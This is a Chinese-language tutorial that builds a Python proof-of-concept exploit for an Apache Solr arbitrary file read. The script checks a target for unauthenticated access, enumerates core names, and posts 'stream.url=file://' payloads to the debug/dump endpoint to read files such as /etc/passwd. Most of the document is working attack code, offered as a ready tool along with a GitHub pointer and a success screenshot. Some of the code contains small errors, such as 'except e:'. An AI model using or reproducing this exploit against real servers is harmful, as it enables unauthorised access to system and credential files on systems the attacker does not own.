漏洞触发点
漏洞是通过实例下的:/debug/dump?param=ContentStreams,参数:stream.url触发的。
想要触发该漏洞,需要两个必要条件:
Solr满足未授权访问
能从`cores`文件中找到实例名称
结合必要条件,我们来梳理一下POC实现起来需要的步骤:
第一步:根据漏洞利用方式,结合实际应用场景,我们需要准备三个参数:ip地址、端口信息、读取目录;
第二步:漏洞是建立在未授权访问的基础之上的,所以需要做是否存在未授权的判断;
第三步:获取实例名称;
第四步:触发漏洞请求;
第五步:处理响应信息。
根据上述的步骤,我们开始构建POC
构建POC
第一步
判断输入参数是否合适。
def PfError():
print('usage: solr_readfile.py ip port path')
print('e.g : solr_readfile.py 127.0.0.1 8983 /etc/passwd')
exit()
if __name__ == '__main__':
if len(sys.argv) != 4:
PfError()
第二步
在Solr中,可通过访问/solr/admin/cores?indexInfo=false&wt=json路径,获取一个包含了实例名称的json文件,但是如果不存在未授权访问,访问该url则会提示401,我们可以利用这一点来进行第二步的判断。
def CheckUnauthorized(ip,port):
url = 'http://' + ip + ':' + port + '/solr/admin/cores?indexInfo=false&wt=json'
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0'}
response = requests.get(url, headers=headers)
if response.status_code !=200:
print('Not have this vulnerability...')
exit()
第三步
由于第二步的请求可复用,所以我们将函数修改一下,当存在未授权访问,就直接将响应的json文件加载为字典,从status中的读取key,就是实例名称了,由于可能会存在多个实例,所以这里使用了循环来统计输出。
def GetInstancelist(ip,port):
url = 'http://' + ip + ':' + port + '/solr/admin/cores?indexInfo=false&wt=json'
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0'}
response = requests.get(url, headers=headers)
if response.status_code !=200:
print('Not have this vulnerability...')
exit()
instancelist = []
for i in json.loads(response.text)['status'].keys():
instancelist.append(i)
return instancelist
第四步
由以上三步,我们已经获取了漏洞触发的所有必要参数。首先是漏洞请求链接:http://+ip:port+/solr/+instancedir+/debug/dump?param=ContentStreams,POST请求内容是:stream.url=file://+filepath。
def ReadFile(instancelist,filepath):
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0',
'Content-Type': 'application/x-www-form-urlencoded'}
data = 'stream.url=file://'+ filepath
for instancedir in instancelist:
url = 'http://' + ip + ':' + port + '/solr/' + instancedir + '/debug/dump?param=ContentStreams'
response = requests.post(url,headers=headers,data=data)
if response.status_code != 200:
print('\n[-] This url not have vulnerability: ' + url)
continue
print('\n[+] This url have vulnerability: ' + url)
第五步
因为版本不同,存在不一样的响应格式,目前发现的响应格式存在两种json、xml
def PfFile(r,path):
flag = r.headers['Content-Type']
# 响应类型为json格式,采用此处提取响应内容
if 'json' in flag:
try:
result = json.loads(r.text)['streams'][0]['stream']
except e:
print('[+] Something is error…… Please contact author increase!')
print('\n[+] Lucky! filepath:'+path+'\n')
print(result)
# 响应类型为xml格式,采用此处提取响应内容
elif 'xml' in flag:
DomTree = xml.dom.minidom.parseString(r.text)
try:
result = DomTree.documentElement.getElementsByTagName('str')[8].firstChild.data
except e:
print('[+] Something is error…… Please contact author increase!')
print('\n[+] Lucky! filepath:'+path+'\n')
print(result)
# 其他的响应格式由此处输出,如果存在的话。
else:
print('[+] Find a new type! Please contact author increase!\n'+r.text)
print('[++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++]')
成功截图

solr_readfile.py的github地址